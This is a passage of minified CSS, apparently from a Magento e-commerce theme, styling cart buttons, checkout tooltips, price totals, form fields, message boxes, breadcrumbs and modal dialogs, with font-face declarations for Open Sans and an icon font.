.action.continue:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e617';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.continue:hover:before,.block-cart-failed .action.continue:hover:before,.cart-container .form-cart .action.continue:hover:before{color:inherit}.abs-shopping-cart-items .action.continue:active:before,.block-cart-failed .action.continue:active:before,.cart-container .form-cart .action.continue:active:before{color:inherit}.abs-shopping-cart-items .action.continue:focus,.abs-shopping-cart-items .action.continue:active,.block-cart-failed .action.continue:focus,.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:focus,.cart-container .form-cart .action.continue:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.abs-shopping-cart-items .action.continue:hover,.block-cart-failed .action.continue:hover,.cart-container .form-cart .action.continue:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.abs-shopping-cart-items .action.continue.disabled,.abs-shopping-cart-items .action.continue[disabled],fieldset[disabled] .abs-shopping-cart-items .action.continue,.block-cart-failed .action.continue.disabled,.block-cart-failed .action.continue[disabled],fieldset[disabled] .block-cart-failed .action.continue,.cart-container .form-cart .action.continue.disabled,.cart-container .form-cart .action.continue[disabled],fieldset[disabled] .cart-container .form-cart .action.continue{opacity:.5;cursor:default;pointer-events:none}.abs-shopping-cart-items .action.continue:active,.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:active{box-shadow:inset 0 2px 1px rgba(0,0,0,.12)}.abs-shopping-cart-items .action.update,.block-cart-failed .action.update,.cart-container .form-cart .action.update{display:inline-block;text-decoration:none;padding-left:5px}.abs-shopping-cart-items .action.update:before,.block-cart-failed .action.update:before,.cart-container .form-cart .action.update:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e603';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.update:hover:before,.block-cart-failed .action.update:hover:before,.cart-container .form-cart .action.update:hover:before{color:inherit}.abs-shopping-cart-items .action.update:active:before,.block-cart-failed .action.update:active:before,.cart-container .form-cart .action.update:active:before{color:inherit}.abs-field-date .control,.field.date .control{position:relative}.abs-field-date-input,.abs-field-date input,.form-giftregistry-search .fields-specific-options .datetime-picker,.field.date input{margin-right:10px;width:calc(100% - 50px)}.abs-field-tooltip,.field .control._with-tooltip{position:relative}.abs-field-tooltip input,.field .control._with-tooltip input{margin-right:10px;width:calc(100% - 39px)}.abs-checkout-tooltip-content-position-top,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,.shipping-policy-block.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.abs-checkout-tooltip-content-position-top:before,.abs-checkout-tooltip-content-position-top:after,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10px;left:auto;top:0}.abs-checkout-tooltip-content-position-top:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.abs-checkout-tooltip-content-position-top:after,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.abs-checkout-title,.opc-wrapper .step-title,.opc-block-shipping-information .shipping-information-title,.opc-block-summary>.title,.checkout-agreements-items .checkout-agreements-item-title{border-bottom:1px solid #ccc;padding-bottom:10px;color:#333;font-weight:300;font-size:2.6rem}.abs-sidebar-totals .mark,.cart-totals .mark,.opc-block-summary .table-totals .mark{font-weight:400;padding-left:4px}.abs-sidebar-totals .mark strong,.cart-totals .mark strong,.opc-block-summary .table-totals .mark strong{font-weight:400}.abs-sidebar-totals .amount,.cart-totals .amount,.opc-block-summary .table-totals .amount{padding-right:4px;text-align:right;white-space:nowrap}.abs-sidebar-totals .amount strong,.cart-totals .amount strong,.opc-block-summary .table-totals .amount strong{font-weight:400}.abs-sidebar-totals .grand .mark,.abs-sidebar-totals .grand .amount,.cart-totals .grand .mark,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .mark,.opc-block-summary .table-totals .grand .amount{padding-top:20px}.abs-sidebar-totals .grand .amount,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .amount{padding-right:4px;text-align:right}.abs-sidebar-totals .grand .amount strong,.cart-totals .grand .amount strong,.opc-block-summary .table-totals .grand .amount strong{font-weight:700}.abs-sidebar-totals .msrp,.cart-totals .msrp,.opc-block-summary .table-totals .msrp{margin-bottom:10px}.abs-sidebar-totals .totals-tax-summary .mark,.abs-sidebar-totals .totals-tax-summary .amount,.cart-totals .totals-tax-summary .mark,.cart-totals .totals-tax-summary .amount,.opc-block-summary .table-totals .totals-tax-summary .mark,.opc-block-summary .table-totals .totals-tax-summary .amount{border-top:1px solid #d1d1d1;border-bottom:1px solid #d1d1d1;cursor:pointer}.abs-sidebar-totals .totals-tax-summary .amount .price,.cart-totals .totals-tax-summary .amount .price,.opc-block-summary .table-totals .totals-tax-summary .amount .price{display:block;text-decoration:none;padding-right:25px;position:relative}.abs-sidebar-totals .totals-tax-summary .amount .price>span,.cart-totals .totals-tax-summary .amount .price>span,.opc-block-summary .table-totals .totals-tax-summary .amount .price>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{position:absolute;right:-5px;top:-12px}.abs-sidebar-totals .totals-tax-summary.expanded .mark,.abs-sidebar-totals .totals-tax-summary.expanded .amount,.cart-totals .totals-tax-summary.expanded .mark,.cart-totals .totals-tax-summary.expanded .amount,.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount{border-bottom:0}.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,.cart-totals .totals-tax-summary.expanded .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after{content:'\e621'}.abs-sidebar-totals .totals-tax-details,.cart-totals .totals-tax-details,.opc-block-summary .table-totals .totals-tax-details{border-bottom:1px solid #d1d1d1;display:none}.abs-sidebar-totals .totals-tax-details.shown,.cart-totals .totals-tax-details.shown,.opc-block-summary .table-totals .totals-tax-details.shown{display:table-row}.abs-discount-block>.title,.cart-summary .block>.title,.paypal-review-discount .block>.title{border-top:1px solid #d1d1d1;cursor:pointer;font-weight:600;display:block;text-decoration:none;margin-bottom:0;overflow:hidden;padding:7px 30px 7px 5px;position:relative}.abs-discount-block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-discount-block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after{position:absolute;right:-5px;top:-5px}.column.main .abs-discount-block>.title strong,.column.main .cart-summary .block>.title strong,.column.main .paypal-review-discount .block>.title strong{font-size:1.8rem;font-weight:400}.abs-discount-block>.content,.cart-summary .block>.content,.paypal-review-discount .block>.content{display:none}.abs-discount-block.active>.title:after,.cart-summary .block.active>.title:after,.paypal-review-discount .block.active>.title:after{content:'\e621'}.abs-discount-block.active>.content,.cart-summary .block.active>.content,.paypal-review-discount .block.active>.content{display:block}@font-face{font-family:'Open Sans';src:url('../../frontend/Sm/maxshop/en_US/fonts/opensans/light/opensans-300.woff2') format('woff2'),url('../../frontend/Sm/maxshop/en_US/fonts/opensans/light/opensans-300.woff') format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../../frontend/Sm/maxshop/en_US/fonts/opensans/regular/opensans-400.woff2') format('woff2'),url('../../frontend/Sm/maxshop/en_US/fonts/opensans/regular/opensans-400.woff') format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../../frontend/Sm/maxshop/en_US/fonts/opensans/semibold/opensans-600.woff2') format('woff2'),url('../../frontend/Sm/maxshop/en_US/fonts/opensans/semibold/opensans-600.woff') format('woff');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../../frontend/Sm/maxshop/en_US/fonts/opensans/bold/opensans-700.woff2') format('woff2'),url('../../frontend/Sm/maxshop/en_US/fonts/opensans/bold/opensans-700.woff') format('woff');font-weight:700;font-style:normal;font-display:swap}.items{margin:0;padding:0;list-style:none none}.table-wrapper{margin-bottom:20px}table>caption{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table:not(.cart):not(.totals){border:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>tbody>tr>th,.table:not(.cart):not(.totals)>tfoot>tr>th,.table:not(.cart):not(.totals)>thead>tr>td,.table:not(.cart):not(.totals)>tbody>tr>td,.table:not(.cart):not(.totals)>tfoot>tr>td{border:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>thead>tr>td{border-bottom:1px solid #d1d1d1}.table:not(.cart):not(.totals) tfoot>tr:first-child th,.table:not(.cart):not(.totals) tfoot>tr:first-child td{border-top:1px solid #d1d1d1;padding-top:20px}.table:not(.cart):not(.totals) tfoot .mark{font-weight:400;text-align:right}.message.info{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.info a{color:#1979c3}.message.info a:hover{color:#006bb4}.message.info a:active{color:#006bb4}.message.info>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.error{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#fae5e5;color:#e02b27;padding-left:40px;position:relative}.message.error a{color:#1979c3}.message.error a:hover{color:#006bb4}.message.error a:active{color:#006bb4}.message.error>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#b30000;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.warning{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.warning a{color:#1979c3}.message.warning a:hover{color:#006bb4}.message.warning a:active{color:#006bb4}.message.warning>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.notice{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.notice a{color:#1979c3}.message.notice a:hover{color:#006bb4}.message.notice a:active{color:#006bb4}.message.notice>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.success{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#e5efe5;color:#006400;padding-left:40px;position:relative}.message.success a{color:#1979c3}.message.success a:hover{color:#006bb4}.message.success a:active{color:#006bb4}.message.success>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#006400;content:'\e610';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.tooltip.wrapper{position:relative}.tooltip.wrapper .tooltip.content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #999;margin-top:16px;left:0;top:100%}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.tooltip.wrapper .tooltip.content:after{border-width:16px;border-color:transparent}.tooltip.wrapper .tooltip.content:before{border-width:17px;border-color:transparent}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{bottom:100%}.tooltip.wrapper .tooltip.content:after{border-bottom-color:#fff;left:26px;margin-left:-16px}.tooltip.wrapper .tooltip.content:before{border-bottom-color:#999;left:26px;margin-left:-17px}.tooltip.wrapper .tooltip.toggle{cursor:help}.tooltip.wrapper .tooltip.toggle:hover+.tooltip.content,.tooltip.wrapper .tooltip.toggle:focus+.tooltip.content,.tooltip.wrapper:hover .tooltip.content{display:block}.tooltip.wrapper .tooltip.content dl{margin-bottom:0}.tooltip.wrapper .tooltip.content dd{white-space:normal}.tooltip.wrapper .tooltip.content .subtitle{display:inline-block;font-size:16px;font-weight:500;margin-bottom:15px}.tooltip.wrapper .tooltip.content .label{margin-top:10px}.tooltip.wrapper .tooltip.content .label:first-child{margin-top:0}.tooltip.wrapper .tooltip.content .values{margin:0}.ui-tooltip{position:absolute;z-index:9999}.load.indicator{background-color:rgba(255,255,255,.5);z-index:9999;bottom:0;left:0;position:fixed;right:0;top:0;position:absolute}.load.indicator:before{background:transparent url('../../frontend/Sm/maxshop/en_US/images/loader-2.gif') no-repeat 50% 50%;border-radius:5px;height:160px;width:160px;bottom:0;box-sizing:border-box;content:'';left:0;margin:auto;position:absolute;right:0;top:0}.load.indicator>span{display:none}.loading-mask{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;background:rgba(255,255,255,.5)}.loading-mask .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}.loading-mask .loader>p{display:none}body>.loading-mask{z-index:9999}._block-content-loading{position:relative}[data-role=main-css-loader]{display:none}.fieldset{border:0;margin:0 0 40px;padding:0;letter-spacing:-.31em}.fieldset>*{letter-spacing:normal}.fieldset>.legend{margin:0 0 25px;padding:0;box-sizing:border-box;float:left;line-height:1.2;font-size:2rem}.fieldset>.legend+br{clear:both;display:block;height:0;overflow:hidden;visibility:hidden}.fieldset:last-child{margin-bottom:20px}.fieldset>.field,.fieldset>.fields>.field{margin:0 0 20px}.fieldset>.field>.label,.fieldset>.fields>.field>.label{margin:0 0 5px;display:inline-block}.fieldset>.field:last-child,.fieldset>.fields>.field:last-child{margin-bottom:0}.fieldset>.field>.label,.fieldset>.fields>.field>.label{font-weight:700}.fieldset>.field>.label+br,.fieldset>.fields>.field>.label+br{display:none}.fieldset>.field .choice input,.fieldset>.fields>.field .choice input{vertical-align:top}.fieldset>.field .fields.group:before,.fieldset>.fields>.field .fields.group:before,.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{content:'';display:table}.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{clear:both}.fieldset>.field .fields.group .field,.fieldset>.fields>.field .fields.group .field{box-sizing:border-box;float:left}.fieldset>.field .fields.group.group-2 .field,.fieldset>.fields>.field .fields.group.group-2 .field{width:50% !important}.fieldset>.field .fields.group.group-3 .field,.fieldset>.fields>.field .fields.group.group-3 .field{width:33.3% !important}.fieldset>.field .fields.group.group-4 .field,.fieldset>.fields>.field .fields.group.group-4 .field{width:25% !important}.fieldset>.field .fields.group.group-5 .field,.fieldset>.fields>.field .fields.group.group-5 .field{width:20% !important}.fieldset>.field .addon,.fieldset>.fields>.field .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.fieldset>.field .addon textarea,.fieldset>.fields>.field .addon textarea,.fieldset>.field .addon select,.fieldset>.fields>.field .addon select,.fieldset>.field .addon input,.fieldset>.fields>.field .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore,.fieldset>.field .addon .addafter,.fieldset>.fields>.field .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.fieldset>.field .addon .addbefore:disabled,.fieldset>.fields>.field .addon .addbefore:disabled,.fieldset>.field .addon .addafter:disabled,.fieldset>.fields>.field .addon .addafter:disabled{opacity:.5}.fieldset>.field .addon .addbefore::-moz-placeholder,.fieldset>.fields>.field .addon .addbefore::-moz-placeholder,.fieldset>.field .addon .addafter::-moz-placeholder,.fieldset>.fields>.field .addon .addafter::-moz-placeholder{color:#c2c2c2}.fieldset>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.field .addon .addafter::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addafter::-webkit-input-placeholder{color:#c2c2c2}.fieldset>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.fields>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.field .addon .addafter:-ms-input-placeholder,.fieldset>.fields>.field .addon .addafter:-ms-input-placeholder{color:#c2c2c2}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.fieldset>.field .additional,.fieldset>.fields>.field .additional{margin-top:10px}.fieldset>.field.required>.label:after,.fieldset>.fields>.field.required>.label:after,.fieldset>.field._required>.label:after,.fieldset>.fields>.field._required>.label:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.fieldset>.field .note,.fieldset>.fields>.field .note{font-size:1.2rem;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.fieldset>.field .note:before,.fieldset>.fields>.field .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:12px;font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.fieldset>.field.choice .label,.fieldset>.fields>.field.choice .label{display:inline;font-weight:400}.column:not(.main) .fieldset>.field .label,.column:not(.main) .fieldset>.fields>.field .label{font-weight:400}.fieldset>.field .field.choice,.fieldset>.fields>.field .field.choice{margin-bottom:10px}.fieldset>.field .field.choice:last-child,.fieldset>.fields>.field .field.choice:last-child{margin-bottom:0}.fieldset>.field input[type=file],.fieldset>.fields>.field input[type=file]{margin:5px 0}.legend+.fieldset,.legend+div{clear:both}.legend strong{margin-left:5px}fieldset.field{border:0;padding:0}.field.date .time-picker{display:inline-block;margin-top:10px;white-space:nowrap}.field .message.warning{margin-top:10px}.field-error,div.mage-error{margin-top:7px}.field-error{color:#e02b27;font-size:1.2rem}.product-options-wrapper .date.required div[for*=options].mage-error{display:none !important}.field .tooltip{position:relative}.field .tooltip .tooltip-content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #999;margin-left:16px;left:100%;top:0}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.field .tooltip .tooltip-content:after{border-width:16px;border-color:transparent}.field .tooltip .tooltip-content:before{border-width:17px;border-color:transparent}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{right:100%}.field .tooltip .tooltip-content:after{border-right-color:#fff;margin-top:-16px;top:26px}.field .tooltip .tooltip-content:before{border-right-color:#999;margin-top:-17px;top:26px}.field .tooltip .tooltip-toggle{cursor:help}.field .tooltip .tooltip-toggle:hover+.tooltip-content,.field .tooltip .tooltip-toggle:focus+.tooltip-content,.field .tooltip:hover .tooltip-content{display:block}.field .tooltip .tooltip-content{min-width:200px;white-space:normal}input:focus~.tooltip .tooltip-content,select:focus~.tooltip .tooltip-content{display:block}._has-datepicker~.ui-datepicker-trigger{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:block;text-decoration:none;display:inline-block;vertical-align:middle}._has-datepicker~.ui-datepicker-trigger:focus,._has-datepicker~.ui-datepicker-trigger:active{background:0 0;border:none}._has-datepicker~.ui-datepicker-trigger:hover{background:0 0;border:none}._has-datepicker~.ui-datepicker-trigger.disabled,._has-datepicker~.ui-datepicker-trigger[disabled],fieldset[disabled] ._has-datepicker~.ui-datepicker-trigger{pointer-events:none;opacity:.5}._has-datepicker~.ui-datepicker-trigger>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}._has-datepicker~.ui-datepicker-trigger:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:40px;line-height:40px;color:#7d7d7d;content:'\e612';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}._has-datepicker~.ui-datepicker-trigger:focus{box-shadow:none;outline:0}.sidebar .fieldset{margin:0}.sidebar .fieldset>.field:not(.choice):not(:last-child),.sidebar .fieldset .fields>.field:not(:last-child){margin:0 0 20px}.sidebar .fieldset>.field:not(.choice) .label,.sidebar .fieldset .fields>.field .label{margin:0 0 4px;padding:0 0 5px;text-align:left;width:100%}.sidebar .fieldset>.field:not(.choice) .control,.sidebar .fieldset .fields>.field .control{width:100%}@font-face{font-family:'icons-blank-theme';src:url('../../frontend/Sm/maxshop/en_US/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2') format('woff2'),url('../../frontend/Sm/maxshop/en_US/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff') format('woff');font-weight:400;font-style:normal;font-display:block}.product.data.items{margin:0;padding:0;margin-bottom:20px}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 5px}.product.data.items>.item.title>.switch{background:#f0f0f0;border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;border-top:1px solid #d1d1d1;height:40px;padding:5px 20px;font-weight:600;line-height:40px;font-size:1.8rem;color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none;padding-bottom:5px}.product.data.items>.item.content{background:#fff;border:1px solid #d1d1d1;margin:0 0 5px;padding:20px}.actions-toolbar>.primary,.actions-toolbar>.secondary{text-align:center;margin-bottom:10px}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:10px}.actions-toolbar>.primary .action:last-child,.actions-toolbar>.secondary .action:last-child{margin-bottom:0}.actions-toolbar>.primary:last-child,.actions-toolbar>.secondary:last-child{margin-bottom:0}.actions-toolbar>.secondary .action.back{display:none}.breadcrumbs{margin:0 0 20px}.breadcrumbs .items{font-size:1.2rem;color:#a3a3a3;margin:0;padding:0;list-style:none none}.breadcrumbs .items>li{display:inline-block;vertical-align:top}.breadcrumbs .item{margin:0}.breadcrumbs a{color:#333;text-decoration:none}.breadcrumbs a:visited{color:#333;text-decoration:none}.breadcrumbs a:hover{color:#333;text-decoration:underline}.breadcrumbs a:active{color:#333;text-decoration:none}.breadcrumbs strong{font-weight:400}.breadcrumbs .item:not(:last-child){display:inline-block;text-decoration:none}.breadcrumbs .item:not(:last-child):after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:18px;content:'\e608';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close{position:absolute;height:40px;right:0;top:0;width:40px;z-index:1001;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.ui-dialog.popup .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-dialog.popup .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close:hover:before{color:inherit}.ui-dialog.popup .action.close:active:before{color:inherit}.ui-dialog.popup .action.close:focus,.ui-dialog.popup .action.close:active{background:0 0;border:none}.ui-dialog.popup .action.close:hover{background:0 0;border:none}.ui-dialog.popup .action.close.disabled,.ui-dialog.popup .action.close[disabled],fieldset[disabled] .ui-dialog.popup .action.close{pointer-events:none;opacity:.5}.popup-pointer{margin-left:-14px;position:absolute;top:-14px}.popup-pointer:before,.popup-pointer:after{content:'';position:absolute;display:block;width:0;height:0;border-bottom-style:solid}.popup-pointer:before{left:2px;top:2px;border:solid 6px;border-color:transparent transparent #fff;z-index:99}.popup-pointer:after{left:1px;top:0;border:solid 7px;border-color:transparent transparent #aeaeae;z-index:98}.price-tier_price .price-excluding-tax,.price-tier_price .price-including-tax{display:inline}.price-including-tax,.price-excluding-tax{display:block;font-size:1.8rem;line-height:1}.price-including-tax .price,.price-excluding-tax .price{font-weight:700}.price-including-tax+.price-excluding-tax,.weee[data-label]{display:block;font-size:1.8rem}.price-including-tax+.price-excluding-tax:before,.weee[data-label]:before{content:attr(data-label) ': ';font-size:1.1rem}.price-including-tax+.price-excluding-tax .price,.weee[data-label] .price{font-size:1.1rem}body._has-modal{height:100%;overflow:hidden;width:100%}.modals-overlay{z-index:899}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease}.modal-slide._show,.modal-popup._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{-webkit-transform:translate(0,0);transform:translate(0,0)}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,.35);opacity:1;pointer-events:auto}.modal-slide{left:44px;z-index:900}.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide._inner-scroll .modal-header,.modal-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide._inner-scroll .modal-content{overflow-y:auto}.modal-slide._inner-scroll .modal-footer{margin-top:auto}.modal-slide .modal-header,.modal-slide .modal-content,.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide .modal-header{padding-bottom:2.1rem;padding-top:2.1rem}.modal-popup{z-index:900;left:0;overflow-y:auto}.modal-popup.confirm .modal-inner-wrap{max-width:50rem}.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.modal-popup .modal-inner-wrap{margin:5rem 